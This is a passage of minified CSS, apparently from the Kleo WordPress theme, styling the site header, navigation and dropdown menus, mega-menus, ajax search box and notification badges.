none;}.main-right-breadcrumb .breadcrumb-extra {display: table-cell;vertical-align: middle;}.main-right-breadcrumb .breadcrumb {float: right;}.form-control,.form-control:focus {border-style: solid;border-width: 1px;outline: 0;box-shadow: none;-webkit-box-shadow: none;-webkit-appearance: none;}.bg-parallax {background-attachment: fixed;background-position-x: 50%;}.kleo-mobile .bg-parallax {background-attachment: scroll !important;}.bg-full-width {-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.bg-full-video .container,.bg-full-video .container-full {position: relative;z-index: 1;pointer-events: none;}.bg-full-video a,.bg-full-video input,.bg-full-video textarea,.bg-full-video button {pointer-events: all !important;}.bg-full-video {padding: 0 !important;position: relative;}.bg-full-video .mejs-container {width: auto !important;height: auto !important;overflow: hidden;position: static;}.bg-full-video .mejs-mediaelement {position: relative;}.bg-full-video .mejs-container video {width: 100%;height: auto !important;max-width: none;}.no-video-controls .mejs-controls,.no-video-controls .mejs-overlay-play {display: none !important;}.bg-full-video .mejs-poster.mejs-layer {background-size: cover;width: 100% !important;height: 100% !important;}.video-wrap {height: 100%;left: 0;overflow: hidden;position: absolute;top: 0;width: 100%;z-index: 0;}.video-wrap video {min-height: 100%;min-width: 100%;}.kleo-video-wrap {}#main .mejs-container-fullscreen .mejs-mediaelement,#main .mejs-container-fullscreen video {height: auto !important;}@media (min-aspect-ratio: 16/9) {.bg-full-video > video {height: 300%;top: -100%;}}@media (max-aspect-ratio: 16/9) {.bg-full-video > video {width: 300%;left: -100%;}}@supports (object-fit: cover) {.bg-full-video > video {top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;}}div .logo {float: left;margin-right: 20px;}.logo,.logo a {display: block;height: 100%;position: relative;font-size: 22px;font-weight: 100;width: auto;}.logo img {margin-top: -6px;max-height: 100%;width: auto;}.logo a,.logo img {-moz-transition: none;-webkit-transition: none;-o-transition: none;transition: none;}.social-header {border-bottom-style: solid;border-bottom-width: 1px;}.top-bar {font-size: 12px;line-height: 33px;}.top-bar:before,.top-bar:after {display: table;content: " ";}.top-bar:after {clear: both;}.top-bar:before,.top-bar:after {display: table;content: " ";}.top-bar:after {clear: both;}.top-bar .dropdown-menu {left: -4px;}.top-bar .tabdrop .dropdown-menu {left: auto;right: 0;}#top-social {position: relative;height: 33px;}#top-social ul {padding-left: 0;}#top-social > ul {height: 33px;}#top-social li {margin-left: 0;padding-left: 0;}#top-social li,#top-social li a,#top-social li i,#top-social li .ts-text {display: inline-block;position: relative;width: 33px;height: 33px;line-height: 33px;text-align: center;-webkit-transition: ease 0.5s;-moz-transition: ease 0.5s;-o-transition: ease 0.5s;transition: ease 0.5s;}#top-social li,#top-social li a,#top-social li .ts-text {float: left;width: auto;overflow: hidden;}#top-social li .ts-text {opacity: 0;}#top-social li a {width: 33px;line-height: 33px;border-right-width: 1px;border-right-style: solid;margin-left: 1px;}#top-social li:last-child a {border-right: none;}#top-social li:hover,#top-social li a:hover {text-decoration: none;}#top-social li a:hover .ts-text {opacity: 1;}#top-social li i {float: left;}#top-social li.tabdrop {overflow: visible;}#top-social .dropdown-menu li,#top-social .dropdown-menu li a,#top-social .dropdown-menu li .ts-text {opacity: 1;padding: 0;}#top-social .dropdown-menu li,#top-social .dropdown-menu li a {width: 100%;}#top-social .tabdrop:before {border-left-style: solid;border-left-width: 1px;content: "\e97c";display: block;font: 16px "fontello";height: 33px;margin-left: -1px;padding-top: 8px;pointer-events: none;position: absolute;text-align: center;transition: all 0.4s ease-in-out 0s;width: 35px;z-index: 12;}#top-social > ul li.tabdrop a {border: none;}#top-social > ul li.tabdrop.open .dropdown-menu a {width: 100% !important;}a .link-icon {display: inline-block;margin: 0 10px;}.top-menu > ul {margin: 0;padding: 0;text-align: right;}.top-menu li {display: inline-block;}.top-menu li.has-submenu {position: relative;}.top-menu li > a {line-height: 33px;border-right-width: 1px;border-right-style: solid;display: inline-block;padding: 0 8px;}.top-menu li:last-child > a {border-right: none;}.top-menu .dropdown-menu a {border: none;display: block;line-height: 20px;padding: 5px 18px;}.top-menu ul li ul {text-align: left;}.top-menu .dropdown-menu {font-size: 12px;margin: 0;padding: 0;border: 1px solid #e5e5e5;border-radius: 0;box-shadow: 1px 1px 3px rgba(102, 102, 102, 0.1);min-width: 160px;}.top-menu .caret {margin-right: 6px;}.top-menu .caret:after {top: 0;}.top-menu .dropdown-menu li {display: block;}.top-menu .dropdown-menu li:last-child {border-bottom: none;}.top-menu .tabdrop:before {border-left-style: solid;border-left-width: 1px;content: "\e97c";display: block;font: 16px "fontello";height: 33px;padding-top: 7px;pointer-events: none;position: absolute;text-align: center;transition: all 0.4s ease-in-out 0s;width: 35px;z-index: 12;}.top-menu .tabdrop > .dropdown-toggle {width: 35px;}.top-menu li.bp-login-nav a:before,.top-menu li.bp-register-nav a:before {font-family: "fontello";float: left;display: inline-block;margin-right: 5px;}.top-menu li.bp-login-nav a:before {content: "\e83b";}.top-menu li.bp-register-nav a:before {content: "\e82b";}.top-menu ul.dropdown-menu.pull-left ul.dropdown-menu.sub-menu {left: 100%;}#header .is-sticky .kleo-main-header {animation-fill-mode: both;-webkit-backface-visibility: hidden;}#header .kleo-main-header > .container {animation-fill-mode: both;transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;}.header-flexmenu #header .kleo-main-header > .container {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-align-items: center;align-items: center;height: 100%;}.navbar .kleo-main-header {padding-right: 0;padding-left: 0;margin-bottom: 0;border-radius: 0;border-bottom-style: solid;border-bottom-width: 1px;}@media (max-width: 991px) {.kleo-main-header {height: auto !important;}#header .kleo-main-header > .container {flex-direction: column;}.kleo-main-header .navbar-header {width: 100%;}}@media (min-width: 991px) {#header .kleo-main-header > .container {font-size: xx-large;}#header .kleo-main-header .navbar-header,#header .kleo-main-header .header-banner,#header .kleo-main-header .primary-menu,#header .kleo-main-header .secondary-menu {font-size: small;}.kleo-main-header .nav > li > a.btn-buy {}.kleo-main-header .caret:after {top: 0;}.kleo-main-header .navbar-nav > li.flexMenu-viewMore > a > i {font-size: 230%;display: block;}}.navbar {margin-bottom: 0;border: none;}#header .navbar {min-height: 0;}@media (min-width: 991px) {.kleo-main-header .nav.navbar-nav {line-height: normal;height: 100%;display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-align-items: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}}.navbar-header {-webkit-transform: translateZ(0);}.navbar-header .logo {float: left;}.navbar-toggle {position: relative;float: none;padding: 9px 10px;margin-top: 0;margin-bottom: 8px;background-color: transparent;border-radius: 4px;}.navbar-toggle:hover,.navbar-toggle:focus {background-color: red;}.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}.navbar-collapse {box-shadow: none;}.nav-collapse ul:first-child > li {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-align-items: center;align-items: center;height: 100%;}.navbar-nav > li > a {margin: 0;padding: 0;line-height: 20px;border-radius: 0;}@media (min-width: 991px) {.navbar-nav > li > a {margin: 0 12px;font-size: 12px;}}.nav > li > a:hover,.nav > li > a:focus {background-color: transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus {background-color: transparent;border: none;}.navbar .nav li a em,.widget_nav_menu li a em {border-radius: 2px;font: 10px Arial, Helvetica, sans-serif;padding: 1px 3px;font-style: normal;}.navbar-nav > li > .dropdown-menu {margin-top: 0;border-radius: 0;font-size: 12px;}.btn-buy.btn-default:hover {cursor: pointer;}.navbar-nav > li > a.btn-buy {padding: 0 12px;margin: 0;}@media (min-width: 992px) {.navbar-nav a.kleo-bp-user-avatar {display: inline-block;}}.caret {display: inline-block;width: 0;height: 0;padding-left: 3px;vertical-align: middle;border: none;content: "";}.caret:after {font-family: "fontello";content: "\e8a1";position: absolute;}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 190px;list-style: none;border-radius: 0;margin: 0;padding: 0;border-style: solid;border-width: 1px;box-shadow: 1px 1px 3px rgba(102, 102, 102, 0.1);}.dropdown-menu li {display: block;border-bottom-style: solid;border-bottom-width: 1px;}.dropdown-menu li a {padding: 7px 18px;}.dropdown-menu li:last-child {border-bottom: none;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-submenu:hover > a,.dropdown-submenu:focus > a {text-decoration: none;background-image: none;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus {color: #b6b5b5;}.dropdown-submenu {position: relative;}.dropdown-submenu > a .caret:after {content: "+";position: absolute;right: 16px;top: 50%;margin-top: -9px;}.dropdown-submenu > .dropdown-menu {top: -1px;margin-top: 0;border-radius: 0;}.dropdown-submenu:hover > .dropdown-menu {}.dropdown-submenu.pull-left {float: none;}.dropdown-submenu.pull-left > .dropdown-menu {left: -100%;margin-left: 10px;border-radius: 0;}.top-bar .dropdown-menu {z-index: 10001;}.navbar .pull-right > li > .dropdown-menu:before,.navbar .nav > li > .dropdown-menu.pull-right:before {left: auto;right: 12px;}.navbar .pull-right > li > .dropdown-menu:after,.navbar .nav > li > .dropdown-menu.pull-right:after {left: auto;right: 13px;}.navbar .pull-right > li > .dropdown-menu .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {border-radius: 0;left: auto;margin-left: 0;right: 100%;font-size: 12px;}.navbar .pull-left > li > .dropdown-menu .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-left .dropdown-menu {font-size: 12px;left: 100%;}.kleo-main-header .btn {border-width: 2px;height: auto;}.kleo-main-header .navbar-collapse {}@media (max-width: 991px) {.kleo-main-header .secondary-menu {margin-bottom: 30px;}}.navbar-full-width .primary-menu,.navbar-full-width .secondary-menu {padding: 0;}.kleo-main-header.header-normal > .container {text-align: right;}.kleo-main-header.header-normal > .container .primary-menu,.kleo-main-header.header-normal > .container .secondary-menu {text-align: left;}.kleo-main-header.header-normal .logo > a {text-align: left;}.kleo-main-header.header-normal .navbar-collapse {padding-right: 0;}.kleo-main-header.header-normal .navbar-header {flex-grow: 1;flex-shrink: 0;}.kleo-main-header a.btn-see-through {color: #333;border: 2px solid rgba(0, 0, 0, 0.2);}.kleo-main-header a.btn-see-through:hover {border: 2px solid rgba(0, 0, 0, 0.4);}.kleo-main-header a.btn-see-through .kleo-main-header a.btn-see-through span.caret:after {top: 14px;}#header .header-centered.kleo-main-header > .container {display: block;}.header-centered .navbar-collapse,.header-centered .navbar-collapse .navbar-nav {float: none !important;}.header-centered .navbar-header {float: none;display: inline-block;width: 100%;text-align: center;}.header-centered .navbar-header .logo {float: none;display: inline-block;margin: 0;}.header-centered .navbar-header .logo > a {text-align: left;}.header-centered .primary-menu {padding-right: 0;}.header-centered .secondary-menu {padding-left: 0;}@media (min-width: 991px) {.header-flexmenu .header-centered .menus-wrap {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;width: 100%;}.header-centered .menus-wrap {text-align: center;}.header-centered .menus-wrap .primary-menu .navbar-nav,.header-centered .menus-wrap .secondary-menu .navbar-nav {text-align: left;}}@media (min-width: 991px) {#header .kleo-main-header.logo-to-right > .container {flex-direction: row-reverse;}#header .kleo-main-header.logo-to-right .primary-menu {flex-grow: 1;}#header .kleo-main-header.logo-to-right .secondary-menu {float: left;margin-right: 15px;}.kleo-main-header.logo-to-right .navbar-collapse {padding-left: 0;}.kleo-main-header.logo-to-right .logo {margin-right: 0;}.logo-to-right .navbar-header {float: right;}.logo-to-right .navbar-nav > li:first-child > a {margin-left: 0;}}#header .header-left.kleo-main-header > .container {flex-wrap: wrap;}.header-left .logo a,.header-left .logo img {-moz-transition: 0.001s all ease-out;-webkit-transition: 0.001s all ease-out;-o-transition: 0.001s all ease-out;transition: 0.001s all ease-out;}.kleo-main-header.header-left .menus-wrap {clear: both;}.kleo-main-header.header-left .header-banner {min-width: 70%;flex-grow: 1;text-align: right;}.kleo-main-header.header-left .header-banner img {margin: 0;max-height: 100%;width: auto;}.kleo-main-header.header-left .primary-menu {flex-grow: 1;}.kleo-main-header.header-left .secondary-menu {padding-right: 0;float: right !important;}.kleo-main-header.header-left .secondary-menu a.btn:last-child {margin-right: 0;}.kleo-main-header.header-left .navbar-collapse {float: none;clear: both;padding-left: 0;}.kleo-main-header.header-left .navbar-nav > li:first-child > a {margin-left: 0;}.kleo-main-header.header-left.header-scrolled .navbar-collapse {clear: none;}.kleo-main-header.header-left.header-scrolled .navbar-nav > li:first-child > a {margin-left: 20px;}.kleo-main-header.header-left.header-scrolled .header-banner {display: none;}#header .header-left.kleo-main-header.header-scrolled > .container {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;flex-wrap: nowrap;-ms-flex-align: center;-webkit-align-items: center;align-items: center;}@media (min-width: 991px) {.header-flexmenu .header-left .menus-wrap {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;width: 100%;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}.header-flexmenu .header-left .primary-menu .navbar-nav,.header-flexmenu .header-left .secondary-menu .navbar-nav {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-align-items: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}#header .kleo_ajax_results {overflow-y: auto;max-height: 500px;max-height: 70vh;}}.kleo-main-header,.kleo-main-header li.menu-item {z-index: 1599;}.kleo-main-header li.menu-item.open .dropdown-menu,.kleo-main-header li .kleo-toggle-submenu {z-index: 1600;}.social-header {z-index: 1600;}.kleo-main-header.header-extras .primary-menu {flex-grow: 1;}.kleo-main-header.header-extras .secondary-menu {float: right;}.kleo-main-header .btn {padding: 14px 20px;font-size: 16px;line-height: 1.33 !important;border-radius: 4px;margin: 5px 0;}.kleo-main-header .nav > li > a.btn-buy {transition: background-color 0.4s ease;}.kleo-main-header .nav > li > a.btn:hover,.kleo-main-header .nav > li > a.btn-buy:hover {box-shadow: none;}@media (min-width: 991px) {.kleo-main-header .btn {margin: 0 5px;}}@media (min-width: 991px) {#header .header-split.kleo-main-header > .container {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-align-items: center;align-items: center;justify-content: center;height: 100%;}.header-split.kleo-main-header .logo {margin-right: 0;}.header-split.kleo-main-header .navbar-header {display: flex;order: 2;flex: 1 1 12%;justify-content: center;}.header-split.kleo-main-header .primary-menu {display: flex !important;order: 1;flex: 1 1 44%;justify-content: flex-end;}.header-split.kleo-main-header .secondary-menu {display: flex;order: 3;flex: 1 1 44%;justify-content: flex-start;}}@media (min-width: 991px) {#header .kleo-main-header.header-lp > .container {text-align: center;justify-content: center;}.header-lp.kleo-main-header .primary-menu .navbar-nav,.header-lp.kleo-main-header .secondary-menu .navbar-nav {text-align: left;}.header-lp.kleo-main-header .logo {margin-right: 0;}.header-flexmenu .header-lp.kleo-main-header .navbar-header {display: flex;justify-content: start;flex-shrink: 0;}.header-flexmenu .header-lp.kleo-main-header .primary-menu {display: flex !important;justify-content: center;flex-grow: 1;}.header-flexmenu .header-lp.kleo-main-header .secondary-menu {display: flex !important;justify-content: flex-end;}.header-lp.kleo-main-header .secondary-menu {float: right;}.header-lp.kleo-main-header .secondary-menu.navbar-collapse {padding-right: 0;}}.navbar-transparent a.btn-see-through {border: 2px solid rgba(255, 255, 255, 0.8);}.navbar-transparent a.btn-see-through:hover {background: transparent;border: 2px solid rgba(255, 255, 255, 0.4);}.kleo-main-header .nav li.kleo-megamenu {position: static;}.kleo-main-header .nav li.kleo-megamenu ul .caret {opacity: 0;display: none;}.kleo-main-header .nav li.kleo-megamenu > .dropdown-menu {width: 100%;max-width: 1024px;padding: 20px 10px;margin: auto;position: absolute;right: 0;margin-top: -1px !important;}.navbar-full-width .kleo-main-header .nav li.kleo-megamenu.mega-5-cols > .dropdown-menu,.navbar-full-width .kleo-main-header .nav li.kleo-megamenu.mega-6-cols > .dropdown-menu {max-width: 100%;}.is-sticky .kleo-main-header .nav li.kleo-megamenu > .dropdown-menu {margin-top: 0 !important;}.kleo-main-header .nav li.kleo-megamenu > ul.dropdown-menu > li {display: inline-block;float: left;}.kleo-main-header .nav li.kleo-megamenu.mega-2-cols > ul.dropdown-menu > li {width: 50%;}.kleo-main-header .nav li.kleo-megamenu.mega-3-cols > ul.dropdown-menu > li {width: 33.3%;}.kleo-main-header .nav li.kleo-megamenu.mega-4-cols > ul.dropdown-menu > li {width: 25%;}.kleo-main-header .nav li.kleo-megamenu.mega-5-cols > ul.dropdown-menu > li {width: 20%;}.kleo-main-header .nav li.kleo-megamenu.mega-6-cols > ul.dropdown-menu > li {width: 16.4%;}.kleo-main-header .nav li.kleo-megamenu.mega-2-cols,.kleo-main-header .nav li.kleo-megamenu.mega-3-cols {position: relative;}.kleo-main-header .nav li.kleo-megamenu.mega-2-cols > .dropdown-menu {width: 400px;margin-left: -200px;}.kleo-main-header .nav li.kleo-megamenu.mega-3-cols > .dropdown-menu {margin-left: -320px;width: 640px;}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu ul {display: inline-block;width: 100%;float: left;}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu > a {text-transform: uppercase;font-weight: bold;font-size: 11px;}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu .dropdown-menu {display: block !important;position: relative;box-shadow: none;border: none;left: 0;}.navbar-transparent .kleo-main-header .nav li.kleo-megamenu .dropdown-submenu ul {background-color: transparent;}.navbar-transparent.navbar-hover-opacity .kleo-main-header:hover {background: rgba(0, 0, 0, 0.2);}.kleo-mobile-icons {display: none;}.kleo-toggle-menu .notify-items {position: relative;}.kleo-mobile-switch {float: right;}.navbar-transparent .navbar {border-bottom: none;}.navbar-transparent .navbar .kleo-main-header {background-color: rgba(0, 0, 0, 0);}.navbar-transparent .header-color,.navbar-transparent .header-color .kleo-main-header {background-image: none;}.navbar-transparent .navbar .kleo-main-header.header-scrolled {background-color: rgba(0, 0, 0, 0.4);}.navbar-transparent.on-light-bg .navbar .kleo-main-header.header-scrolled {transition: background-color 0.5s ease;background-color: #fff;}.navbar-transparent.on-dark-bg #header .logo a,.navbar-transparent.on-dark-bg .navbar .navbar-nav > li > a,.navbar-transparent.on-dark-bg .navbar .navbar-nav .caret:after {color: #fff;}.social-header.header-color {background-image: none;}.navbar-transparent .navbar-nav > li > .dropdown-menu li,.navbar-transparent .navbar-nav > li > .dropdown-menu .dropdown-menu li {border-bottom-color: rgba(255, 255, 255, 0.1) !important;}.navbar-transparent .navbar-nav > li > .dropdown-menu li > a:hover,.navbar-transparent .navbar-nav > li > .dropdown-menu li > a:focus,.navbar-transparent .dropdown-submenu:hover > a,.navbar-transparent .dropdown-submenu:focus > a,.navbar-transparent .dropdown-menu > .active > a {background-color: rgba(0, 0, 0, 0.1) !important;}.navbar-transparent .navbar-nav > li > .dropdown-menu,.navbar-transparent .navbar-nav > li > .dropdown-menu .dropdown-menu {box-shadow: none;background-color: rgba(0, 0, 0, 0.6);border-color: transparent;}.navbar-transparent .navbar-toggle .icon-bar {background-color: #fff !important;}.navbar-transparent.on-light-bg .navbar-toggle .icon-bar {background-color: #000 !important;}.navbar-transparent .sticky-wrapper {height: auto !important;}.navbar-transparent:not(.kleo-navbar-fixed) #header {position: absolute;width: 100%;background: transparent;z-index: 1;}.kleo-navbar-fixed .kleo-main-header {right: 0;left: 0;border-width: 0 0 1px;}.kleo-navbar-fixed .kleo-main-header.header-scrolled {border: 0;box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.kleo-navbar-fixed .navbar {margin-left: auto !important;margin-right: auto !important;left: 0 !important;right: 0 !important;}.kleo-navbar-fixed .social-header {position: relative;}.js .navbar-resize .navbar-nav {padding-top: inherit;}.kleo-navbar-fixed .navbar {top: 0;z-index: 30;}.kleo-navbar-fixed.navbar-transparent #header {min-height: 0;position: fixed;width: 100%;z-index: 100;background-color: transparent;}.kleo-navbar-fixed.navbar-transparent .kleo-main-header {border: none;transition: background-color 0.5s ease 0s;}.kleo-navbar-fixed.navbar-transparent .page-boxed #header {max-width: 1440px;}#nav-menu-item-search {position: relative;}#ajax_search_container {padding: 0 0 5px;border-radius: 3px 3px 3px 3px;border-style: solid;border-width: 1px;z-index: 9999;position: absolute;width: 300px;left: -250px;box-shadow: 2px 2px 3px rgba(102, 102, 102, 0.1);top: 100%;line-height: 1.2em;}#ajax_search_container:before {position: absolute;display: block;content: "";top: -8px;right: 20px;width: 14px;height: 14px;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);border-style: solid;border-width: 1px;border-right: none;border-bottom: 0;}#nav-menu-item-search .icon-search:before {content: '\e9b6' !important;}.logo-to-right #ajax_search_container {left: auto;right: -250px;}.logo-to-right #ajax_search_container:before {right: auto;left: 20px;}#ajax_searchform {padding: 20px 10px 0;line-height: 20px;}.kleo_ajax_results {text-align: center;padding: 10px 0 20px;}.kleo_ajax_results h4,.kleo_ajax_entry {text-align: left;}.kleo_ajax_results h4 {font-size: 11px;font-weight: bold;height: 12px;text-transform: uppercase;border-bottom-style: solid;border-bottom-width: 1px;margin: 0 0 10px;}.kleo_ajax_results h4 span {position: relative;top: -2px;letter-spacing: 0.2em;text-transform: uppercase;padding: 0 8px;margin-left: 5px;}.searchHidden {display: none;}.kleo_ajax_entry {padding: 5px 5px 5px 10px;display: table;width: 100%;}.kleo_ajax_entry .search_excerpt {font-size: 12px;}.kleo_ajax_entry .ajax_search_image .icon {width: 44px;height: 44px;display: inline-block;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;background: #f7f7f7;}.kleo_ajax_entry:last-child {border: none;}.ajax_not_found {font-style: italic;padding: 0;}.ajax_search_content {display: table-cell;vertical-align: middle;text-align: left;padding-left: 10px;}.ajax_search_content .search_title {display: inline-block;float: left;width: 100%;line-height: 18px;}.ajax_search_content .search_excerpt {display: inline-block;float: left;line-height: 16px;}.ajax_search_image {width: 44px !important;height: 44px;line-height: 44px;text-align: center;display: table-cell;}.ajax_search_image img {width: 100%;}.ajax_search_image img.attachment-thumbnail {border-radius: 100%;width: 44px;}.ajax_search_image img.attachment-thumbnail.wp-post-image {height: 100%;}.ajax_view_all {margin: 5px 0 10px;padding: 6px 20px;display: inline-block;text-transform: uppercase;border-style: solid;border-width: 1px;border-radius: 4px;}a.ajax_view_all:after {font-family: "fontello";font-size: 11px;content: "\e8ab";margin-left: 10px;}.kleo-ajax-search-loading {display: none;position: absolute;right: 20px;top: 27px;width: auto;}.kleo-loading-icon:before {content: "\e9a4";font-family: 'fontello';display: inline-block;animation: 2s linear 0s normal none infinite spin;}.kleo-visible {display: inline-block !important;}.show_search_pop {-webkit-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);}.has-google-search-box .sticky-wrapper {z-index: 1490;position: relative;}.has-google-search-box li#nav-menu-item-search {z-index: 1501;}.has-google-search-box .header-color input.gsc-input {color: #000;font-size: 14px;}.has-google-search-box .cse .gsc-search-button input.gsc-search-button-v2,.has-google-search-box input.gsc-search-button-v2 {width: auto;height: auto;}.has-google-search-box .gscb_a {font-size: 22px;line-height: 19px;}.has-google-search-box .kleo-search-wrap.show_search_pop {padding: 10px;}.kleo-toggle-menu {position: relative;}.kleo-main-header .navbar-collapse ul.kleo-toggle-submenu * {line-height: normal;}.kleo-toggle-menu .caret {display: none;}.kleo-toggle-menu .kleo-toggle-submenu {position: absolute;padding: 0;display: none;list-style: none;width: 300px;top: 100%;left: auto;right: -10px;z-index: 2;border-style: solid;border-width: 1px;box-shadow: 2px 2px 3px rgba(102, 102, 102, 0.1);border-radius: 0 0 3px 3px;transition: all 0.3s ease-in-out 0s;}.navbar-transparent.on-dark-bg .kleo-toggle-menu .kleo-toggle-submenu {}.navbar-transparent.on-dark-bg .header-scrolled .kleo-toggle-menu .kleo-toggle-submenu {}.navbar-transparent .kleo-toggle-menu .kleo-toggle-submenu {border-color: transparent !important;}.kleo-toggle-menu .kleo-toggle-submenu:before {position: absolute;display: block;content: "";top: -8px;right: 20px;width: 14px;height: 14px;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);border-style: solid;border-width: 1px;border-right: none;border-bottom: 0;z-index: 999;}.logo-to-right .kleo-toggle-menu .kleo-toggle-submenu {right: auto;left: -10px;}.logo-to-right .kleo-toggle-menu .kleo-toggle-submenu:before {right: auto;left: 10px;}.kleo-toggle-menu a.remove {position: absolute;right: 15px;top: 13px;border-style: solid;border-width: 1px;border-radius: 2px;padding: 0 5px;display: inline-block;}.kleo-toggle-submenu .submenu-inner {font-size: 12px;padding-left: 0;word-wrap: break-word;max-height: 450px;overflow-y: auto;line-height: normal;}.kleo-toggle-submenu .kleo-submenu-item {border-bottom-style: solid;border-bottom-width: 1px;clear: both;overflow: hidden;padding: 10px;position: relative;transition: all 0.5s ease 0s;width: 100%;}.kleo-toggle-submenu .kleo-submenu-item:last-child {border-bottom: none;}.kleo-toggle-submenu .kleo-submenu-item a.remove {top: 10px;}.kleo-toggle-menu.kleo-loading a span.kleo-notifications {display: none;}.kleo-toggle-menu .minicart-buttons {padding: 15px;}.kleo-toggle-menu .minicart-buttons a.btn {padding: 6px 10px;font-size: 13px;text-overflow: ellipsis;max-width: 150px;overflow: hidden;}.kleo-toggle-menu .minicart-buttons .btn-default:hover {background: transparent !important;}.kleo-toggle-menu.kleo-loading > a:after {content: "\e997";font-family: "fontello";animation: 2s linear 0s normal none infinite spin;display: inline-block;position: absolute;top: -7px;right: 0;}.kleo-notifications-nav ul {counter-reset: section;}.kleo-notifications-nav ul.submenu-inner li {padding-left: 26px;}.kleo-notifications-nav ul.submenu-inner.has-notif li:before {counter-increment: section;content: counter(section);font-size: 24px;margin-right: 10px;position: absolute;left: 5px;top: 2px;}.notify-contents {position: relative;}.kleo-notifications-nav li > .sa-notification,.kleo-notifications-nav li > .notification {margin-top: 0 !important;padding-bottom: 0 !important;height: auto !important;padding-left: 0 !important;width: 100%;}.kleo-notifications-nav .social-delete {display: none;}.no-alert {display: none !important;}.kleo-notifications {border-radius: 100%;display: inline;font-size: 10px;font-weight: bold;line-height: 19px;position: absolute;right: -11px;text-shadow: none;top: 50%;margin-top: -22px;width: 20px;height: 20px;text-align: center;}@media screen and (min-width: 991px) {.header-overflow .kleo-main-header,.header-overflow .kleo-main-header .navbar-collapse {overflow: hidden !important;}.flexMenu-popup li a {line-height: normal !important;}.kleo-main-header .flexMenu-popup .caret:after {top: 11px;}}@media screen and (max-width: 400px) {.navbar-header .logo {float: none;text-align: left;}.kleo-mobile-icons {}}@media screen and (max-width: 480px) {.navbar-header .logo {float: none;text-align: left;}}@media (min-width: 768px) and (max-width: 991px) {.logo {text-align: center;}.logo img {margin: 0 auto;}.navbar-header {float: none;}}@media (max-width: 991px) {.sticky-wrapper {height: auto !important;margin-top: -1px;}.container > .navbar-header,.container > .navbar-collapse {margin-left: 0;margin-right: 0;}.navbar-nav {margin: 0;}.navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}.kleo-main-header,.navbar-transparent .kleo-main-header,.kleo-navbar-fixed.navbar-transparent #header {position: relative !important;top: auto;}.kleo-main-header .navbar-toggle {display: inline-block;margin-right: 0;}.kleo-main-header .navbar-collapse {max-height: inherit;padding: 0;width: 100%;}.kleo-main-header .navbar-collapse > ul > li > a,.header-banner {line-height: normal !important;}.kleo-main-header .logo:not('.logo-retina') img,.kleo-main-header .logo:not('.logo-retina') a {max-height: 100% !important;}.kleo-main-header .navbar-collapse.collapse {display: none !important;}#header .navbar-nav {float: none;}#header .navbar-nav li {display: inline-block;width: 100%;}#header .navbar-nav li a {padding: 10px 0;text-transform: capitalize;}#header .navbar-nav li a.btn {padding: 14px 20px;}#header .navbar-nav li a.btn-buy.btn-default {padding-left: 10px;padding-right: 10px;}#header .navbar-nav > li > a {font-weight: bold;text-transform: uppercase;}#header .navbar-nav li:first-child {}#header .navbar-nav li:last-child {border-bottom: none;}#header .navbar-nav .dropdown-menu {position: relative;background-color: transparent;margin: 0;padding: 0;float: none;width: 100%;box-shadow: none;border: none;z-index: 0 !important;}#header .navbar-nav .dropdown-menu li a {font-weight: normal;font-size: 12px;}#header .navbar-nav .dropdown-menu li > a:before {font-family: "fontello";content: "\00a0";display: block;width: 20px;height: 10px;float: left;margin: 0;}#header .navbar-nav .dropdown-submenu .dropdown-menu {left: 0;top: 0;border-bottom: none;margin-bottom: 0;}.kleo-main-header .navbar-nav > li > .dropdown-menu {margin-top: 0 !important;}#header .navbar-nav .dropdown-submenu .dropdown-menu li:last-child {border-bottom: none;}#header .navbar-nav .dropdown-submenu .dropdown-menu li a:before {content: "\00a0 \00a0";width: 30px;}#header .navbar-nav li .caret {float: right;}#header .navbar-nav li .caret:after {font-family: "fontello";content: "\e982";font-size: 18px;display: inline-block;width: 40px;height: 40px;line-height: 40px;text-align: center;right: 0;top: 0;}#header i.icon-basket-full-alt:before {content: "\ea0a" !important;}#header .navbar-nav 